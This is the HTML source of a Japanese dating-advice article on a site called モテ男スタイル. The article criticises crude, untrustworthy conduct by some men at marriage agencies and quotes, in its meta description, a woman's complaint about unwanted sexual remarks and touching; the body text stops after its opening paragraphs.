

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moteo.style/life/fuzaketa-deai/
body_size: 14796
content:
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>モテたい男性は必読。女性の不安を助長させる「ふざけた出会い」と「信頼の「し」の字もない態度」 | モテ男スタイル</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous">
    <link rel="stylesheet" href="https://moteo.style/wp-content/themes/habakiri-moteo/style.css">
    <link rel="stylesheet" href="https://moteo.style/wp-content/themes/habakiri-moteo/parts.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
    
	 
    
    
<!-- All in One SEO Pack 2.3.14 by Michael Torbert of Semper Fi Web Design[181,195] -->
<link rel="canonical" href="https://moteo.style/life/fuzaketa-deai/" />
<meta property="og:title" content="モテたい男性は必読。女性の不安を助長させる「ふざけた出会い」と「信頼の「し」の字もない態度」 | モテ男スタイル" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://moteo.style/life/fuzaketa-deai/" />
<meta property="og:image" content="https://moteo.style/wp-content/uploads/2017/12/adcca2080621ead1ac19e694db812e9d.jpg" />
<meta property="og:site_name" content="モテ男スタイル" />
<meta property="og:description" content="「真剣な出会い」、「信頼関係の構築」これらを標榜しているがゆえに、結婚相談所を信頼して女性はご入会されます。それにも関わらず、「ふざけた出会い」、「信頼の「し」の字もない態度」を普通にされる男性もいます。 趣旨（婚活）とかコンセプト（信頼）を理解できなくなってしまったのかなと思います。 実はこの男性は、もともとはとても素敵な男性でした。長年この結婚相談所に登録されている方とのことでした。 しかし、年齢を経るごとに徐々に下品になり、彼をご紹介すると退会される女性が出てきてしまいました。とすると月会費等の収入減にしかなりませんので、この会社としてのおつきあいもしない方針になってしまったとのことでした。 女性は当然に出会いの時には、「どんな方がくるのだろうか？」と不安になっていると思うのです。その不安を助長するような事例が以下になります。 女性からの男性に関するクレーム（1） 会って早々にタクシーでの移動でしたので、戸惑いました。 確かに店は魅力的でしたが・・・店に近い駅を指定して欲しかったです。 今回は二人目のご紹介でしたのでどうしても前回と比較してしまうところがありますので、私の認識違いでしたら、申し訳ありません。 今回は、最初から結婚観とか今後の生活に関する話で引きました。趣味は受け入れてくれるかどうか・・とのこと… お酒が入ると、今度はだんだんとエロトークが混じってきました。それが、エスカレートしていき、キスをしたいだの胸を触りたいなど言ってこられました。こちらは拒んでいるのにもかかわらず、手を触り始める始末… 正直言って出会い系ではないんだから、勘弁して欲しいと思ってしまいました。結婚相手よりもセックスフレンドを探しているんだなぁと思わずにはいられませんでした。 一人目の方がこのような方ならそこまで思わなかったかもしれませんが、一人目の男性がとても紳士的だったので、比較せずにはいられませんでした。御社の登録男性がどちらを求めているのか分からず、戸惑っています。 改めて言いますが、御社は婚活支援を生業とされているんですよね？ 私は、一時的なお付き合いではなく、末永く続くパートナーを求めています。 私は、会って数時間しかたたないのに体を触り、セックスしたい旨のような発言には、拒否したいです。" />
<meta property="article:published_time" content="2017-12-12T16:08:16Z" />
<meta property="article:modified_time" content="2021-03-16T08:22:21Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="モテたい男性は必読。女性の不安を助長させる「ふざけた出会い」と「信頼の「し」の字もない態度」 | モテ男スタイル" />
<meta name="twitter:description" content="「真剣な出会い」、「信頼関係の構築」これらを標榜しているがゆえに、結婚相談所を信頼して女性はご入会されます。それにも関わらず、「ふざけた出会い」、「信頼の「し」の字もない態度」を普通にされる男性もいます。 趣旨（婚活）とかコンセプト（信頼）を理解できなくなってしまったのかなと思います。 実はこの男性は、もともとはとても素敵な男性でした。長年この結婚相談所に登録されている方とのことでした。 しかし、年齢を経るごとに徐々に下品になり、彼をご紹介すると退会される女性が出てきてしまいました。とすると月会費等の収入減にしかなりませんので、この会社としてのおつきあいもしない方針になってしまったとのことでした。 女性は当然に出会いの時には、「どんな方がくるのだろうか？」と不安になっていると思うのです。その不安を助長するような事例が以下になります。 女性からの男性に関するクレーム（1） 会って早々にタクシーでの移動でしたので、戸惑いました。 確かに店は魅力的でしたが・・・店に近い駅を指定して欲しかったです。 今回は二人目のご紹介でしたのでどうしても前回と比較してしまうところがありますので、私の認識違いでしたら、申し訳ありません。 今回は、最初から結婚観とか今後の生活に関する話で引きました。趣味は受け入れてくれるかどうか・・とのこと… お酒が入ると、今度はだんだんとエロトークが混じってきました。それが、エスカレートしていき、キスをしたいだの胸を触りたいなど言ってこられました。こちらは拒んでいるのにもかかわらず、手を触り始める始末… 正直言って出会い系ではないんだから、勘弁して欲しいと思ってしまいました。結婚相手よりもセックスフレンドを探しているんだなぁと思わずにはいられませんでした。 一人目の方がこのような方ならそこまで思わなかったかもしれませんが、一人目の男性がとても紳士的だったので、比較せずにはいられませんでした。御社の登録男性がどちらを求めているのか分からず、戸惑っています。 改めて言いますが、御社は婚活支援を生業とされているんですよね？ 私は、一時的なお付き合いではなく、末永く続くパートナーを求めています。 私は、会って数時間しかたたないのに体を触り、セックスしたい旨のような発言には、拒否したいです。" />
<meta name="twitter:image" content="https://moteo.style/wp-content/uploads/2017/12/adcca2080621ead1ac19e694db812e9d.jpg" />
<meta itemprop="image" content="https://moteo.style/wp-content/uploads/2017/12/adcca2080621ead1ac19e694db812e9d.jpg" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-101546192-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="モテ男スタイル &raquo; モテたい男性は必読。女性の不安を助長させる「ふざけた出会い」と「信頼の「し」の字もない態度」 のコメントのフィード" href="https://moteo.style/life/fuzaketa-deai/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moteo.style\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fancybox-css'  href='https://moteo.style/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.6' type='text/css' media='screen' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://moteo.style/wp-content/plugins/jetpack/css/jetpack.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moteo.style/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://moteo.style/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://moteo.style/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moteo.style/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://moteo.style/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='男性からの相談事例・・・女性がデートをキャンセルする理由について考えてみる・・・' href='https://moteo.style/general/date-cancel/' />
<link rel='next' title='精神的に余裕のある男性は成功し、精神的に余裕のない男性は失敗するという事例・・・' href='https://moteo.style/talk/distance/sokubaku/' />
<link rel='shortlink' href='https://wp.me/p8RWk4-mA' />
<link rel="alternate" type="application/json+oembed" href="https://moteo.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoteo.style%2Flife%2Ffuzaketa-deai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://moteo.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoteo.style%2Flife%2Ffuzaketa-deai%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<style type="text/css">
		div.wpcf7 .screen-reader-response {
			display: none;
		}
		div.wpcf7 img.ajax-loader {
			border: none;
			vertical-align: middle;
			margin-left: 4px;
		}
		div.wpcf7 .form-inline img.ajax-loader {
			display: inline;
		}
		div.wpcf7 div.ajax-error {
			display: none;
		}
		div.wpcf7 .wpcf7-display-none {
			display: none;
		}
		div.wpcf7 .form-inline .form-group {
			max-width: 250px;
		}
		div.wpcf7 .input-group-addon img {
			height: 100%;
			width: auto;
			max-width: none !important;
			border-radius: 5px;
		}
		div.wpcf7 .input-group-addon.input-group-has-image {
			padding: 0;
		}
	</style>
	
<link rel='dns-prefetch' href='//v0.wordpress.com'>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Easy FancyBox 1.6 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox), a[href*=".webp"]:not(.nolightbox,li.nolightbox>a), area[href*=".webp"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery ');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
</head>

<body>

<header id="header">
    
    <div class="container">
        
        <p class="sitedis">男性をモテ男に！女性を幸せに！一般社団法人日本モテ男協会</p>
        
        <a class="logo" href="https://moteo.style"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/logo.png" width="146" height="69" alt=""/></a>
    
        <div class="headinfo showpc">
            <p>記事総数90件（セミナーテキスト追加分）</p>
            
            <div class="showpc">
            <form role="search" method="get" class="search-form navbar-form form-inline" action="https://moteo.style/">
    <div class="form-group">
    <input type="search" class="search-field form-control" placeholder="キーワード検索" value="" name="s" title="検索:" />
    </div>
    <div class="form-group showpc">
      <input type="submit" class="search-submit btn btn-default" value="検索" />
    </div>
  </form>            </div>
        </div>
        
        <div class="headinfo showsp">
            <p>記事総数90件（セミナーテキスト追加分）</p>
            <a class="btnsearch showsp" href="#"><i class="fa fa-search"></i></a>
            <div class="scontainer">
            <form role="search" method="get" class="search-form navbar-form form-inline" action="https://moteo.style/">
    <div class="form-group">
    <input type="search" class="search-field form-control" placeholder="キーワード検索" value="" name="s" title="検索:" />
    </div>
    <div class="form-group showpc">
      <input type="submit" class="search-submit btn btn-default" value="検索" />
    </div>
  </form>            </div>
           
        </div>
        
        <div class="login showsp">
                <a href="/login/" class="btn"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/loginsp.png" width="18" height="18" alt=""/></a>
                </div>
   
    </div>
    
    <nav id="mainnav">
    
        <div class="container">
            
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="nav-menu-item-227" class="main-menu-item  menu-item-depth-0 service menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/service/" class="menu-link main-menu-link">サービス<span>service</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1044" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/service/" class="menu-link sub-menu-link">全てを表示</a></li>
	<li id="nav-menu-item-383" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/regist/" class="menu-link sub-menu-link">無料会員登録</a></li>
	<li id="nav-menu-item-1103" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/moteo-instructor/" class="menu-link sub-menu-link">モテ男インストラクター</a></li>
	<li id="nav-menu-item-207" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://moteo.style/counseling/" class="menu-link sub-menu-link">カウンセリングについて</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-211" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/inner-child/" class="menu-link sub-menu-link">インナーチャイルド</a></li>
		<li id="nav-menu-item-910" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E8%AA%8D%E7%9F%A5%E7%9A%84%E4%B8%8D%E5%8D%94%E5%92%8C" class="menu-link sub-menu-link">認知的不協和について</a></li>
</ul>	
</li>
	<li id="nav-menu-item-963" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/seminar/" class="menu-link sub-menu-link">セミナー・講演のご依頼</a></li>
	<li id="nav-menu-item-795" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/corporation/" class="menu-link sub-menu-link">法人会員｜個人事業主会員</a></li>
	<li id="nav-menu-item-1365" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/ai/" class="menu-link sub-menu-link">AI技術への対応について</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-195" class="main-menu-item  menu-item-depth-0 general menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/general/" class="menu-link main-menu-link">モテ男総論<span>GENERAL</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-254" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/general/" class="menu-link sub-menu-link">モテ男総論</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-381" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E4%BF%A1%E9%A0%BC" class="menu-link sub-menu-link">信頼とは？</a></li>
		<li id="nav-menu-item-1182" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E7%B5%90%E5%A9%9A" class="menu-link sub-menu-link">結婚したい！</a></li>
		<li id="nav-menu-item-1183" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E5%A9%9A%E6%B4%BB" class="menu-link sub-menu-link">婚活を頑張る！</a></li>
		<li id="nav-menu-item-1184" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%81%8B%E6%B4%BB" class="menu-link sub-menu-link">恋活を頑張る！</a></li>
</ul>	
</li>
	<li id="nav-menu-item-616" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/general/souron/" class="menu-link sub-menu-link">全体コンセプト</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-149" class="main-menu-item  menu-item-depth-0 impression menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/impression/" class="menu-link main-menu-link">第一印象<span>first impression</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1043" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/impression/" class="menu-link sub-menu-link">全てを表示</a></li>
	<li id="nav-menu-item-69" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/impression/firstimpression/" class="menu-link sub-menu-link">第一印象</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-382" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%85%8B%E5%BA%A6" class="menu-link sub-menu-link">モテない態度</a></li>
</ul>	
</li>
	<li id="nav-menu-item-129" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://moteo.style/category/impression/looks/" class="menu-link sub-menu-link">見た目</a></li>
	<li id="nav-menu-item-70" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/impression/cleanliness/" class="menu-link sub-menu-link">清潔感</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-565" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E8%87%AD" class="menu-link sub-menu-link">「臭い」と「香り」</a></li>
</ul>	
</li>
	<li id="nav-menu-item-615" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/impression/firstimpression/base/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-256" class="main-menu-item  menu-item-depth-0 atomosphere menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/atomospher/" class="menu-link main-menu-link">雰囲気作り<span>ATMOSPHERE</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-198" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/atomospher/" class="menu-link sub-menu-link">雰囲気作り</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-1185" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E3%83%87%E3%83%BC%E3%83%88" class="menu-link sub-menu-link">デートに失敗しない</a></li>
</ul>	
</li>
	<li id="nav-menu-item-624" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/atomosphere/motenai-taido/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-257" class="main-menu-item  menu-item-depth-0 talk menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/talk/" class="menu-link main-menu-link">会話・距離感<span>talk &#038; distance</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-618" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/talk/conversation/" class="menu-link sub-menu-link">会話</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-410" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=in-out%E7%90%86%E8%AB%96" class="menu-link sub-menu-link">会話における「in-out理論」</a></li>
		<li id="nav-menu-item-1186" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E4%BC%9A%E8%A9%B1%E3%81%AE%E4%BB%95%E6%96%B9" class="menu-link sub-menu-link">会話の仕方</a></li>
</ul>	
</li>
	<li id="nav-menu-item-619" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/talk/distance/" class="menu-link sub-menu-link">距離感</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-1123" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E3%83%AA%E3%83%99%E3%83%B3%E3%82%B8" class="menu-link sub-menu-link">リベンジメッセージ</a></li>
		<li id="nav-menu-item-1187" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=LINE" class="menu-link sub-menu-link">LINEと距離感</a></li>
</ul>	
</li>
	<li id="nav-menu-item-632" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/talk/conversation/kaiwa/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-258" class="main-menu-item  menu-item-depth-0 life menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/life/" class="menu-link main-menu-link">生き方<span>way of life</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-196" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/life/" class="menu-link sub-menu-link">生き方</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-421" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%82%B1%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" class="menu-link sub-menu-link">コミュニケーション手段について</a></li>
		<li id="nav-menu-item-678" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%80%9D%E3%81%84%E3%82%84%E3%82%8A" class="menu-link sub-menu-link">思いやりや気遣い</a></li>
		<li id="nav-menu-item-1222" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E4%BE%A1%E5%80%A4%E8%A6%B3" class="menu-link sub-menu-link">価値観について</a></li>
		<li id="nav-menu-item-1188" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%88%90%E5%8A%9F%E3%81%97%E3%81%9F%E3%81%84" class="menu-link sub-menu-link">成功したい</a></li>
		<li id="nav-menu-item-1189" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E5%A5%BD%E5%BE%AA%E7%92%B0" class="menu-link sub-menu-link">人生の好循環</a></li>
		<li id="nav-menu-item-1190" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%82%AA%E5%BE%AA%E7%92%B0" class="menu-link sub-menu-link">人生の悪循環</a></li>
</ul>	
</li>
	<li id="nav-menu-item-647" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/life/the_purpose_of_life/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
</ul></div>        
        </div>
    
    </nav>

</header>

<div class="container">

    <div class="row row-eq-height">
    
        <div class="col-12">
        
        <div id="pankuzu" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1"><ol class="breadcrumb"><li><a href="https://moteo.style/">HOME</a></li><li><a href="https://moteo.style/category/life/">生き方</a></li><li>モテたい男性は必読。女性の不安を助長させる「ふざけた出会い」と「信頼の「し」の字もない態度」</li></ol></div></div></div></div>        
        </div>
    
	    <main class="col-lg-9 col-md-7">

<article>


    <div class="sthbumb hidden-md-up">

        
            <img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/12/adcca2080621ead1ac19e694db812e9d.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/12/adcca2080621ead1ac19e694db812e9d.jpg 440w, https://moteo.style/wp-content/uploads/2017/12/adcca2080621ead1ac19e694db812e9d-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" />
        
    </div>

    <div class="moteo_content">
		<h2 class="wh"><span class="inner">モテたい男性は必読。女性の不安を助長させる「ふざけた出会い」と「信頼の「し」の字もない態度」</span></h2>
	<p>「真剣な出会い」、「信頼関係の構築」これらを標榜しているがゆえに、結婚相談所を信頼して女性はご入会されます。それにも関わらず、「ふざけた出会い」、「信頼の「し」の字もない態度」を普通にされる男性もいます。</p>
<p>趣旨（婚活）とかコンセプト（信頼）を理解できなくなってしまったのかなと思います。</p>
<p>実はこの男性は、もともとはとても素敵な男性でした。長年この結婚相談所に登録されている方とのことでした。</p>
<p>しかし、年齢を経るごとに徐々に下品になり、彼をご紹介すると退会される女性が出てきてしまいました。とすると月会費等の収入減にしかなりませんので、この会社としてのおつきあいもしない方針になってしまったとのことでした。</p>
